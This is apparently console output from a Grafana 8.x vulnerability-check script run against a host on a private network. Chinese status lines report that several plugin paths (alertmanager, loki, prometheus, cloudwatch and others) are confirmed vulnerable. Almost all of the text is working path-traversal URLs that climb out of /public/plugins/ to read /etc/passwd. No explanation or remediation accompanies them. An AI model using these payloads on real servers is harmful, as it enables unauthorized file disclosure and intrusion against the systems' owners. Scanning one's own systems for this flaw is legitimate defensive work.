 PS C:\Users\ \Desktop\新建文件夹> python Grafana8.x_check.py
[+] Loading complite
正在测试ip: 192.168.1.27:3000
确认存在alertmanager路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/alertmanager/../../../../../../../../../../../etc/passwd
确认存在grafana路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/grafana/../../../../../../../../../../../etc/passwd
确认存在loki路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/loki/../../../../../../../../../../../etc/passwd
确认存在postgres路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/postgres/../../../../../../../../../../../etc/passwd
确认存在grafana-azure-monitor-datasource路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/passwd
确认存在mixed路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/mixed/../../../../../../../../../../../etc/passwd
确认存在prometheus路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/prometheus/../../../../../../../../../../../etc/passwd
确认存在cloudwatch路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
确认存在graphite路径,并存在漏洞!
http://192.168.1.27:3000/public/plugins/graphite/../../../../../../../../../../../etc/passwd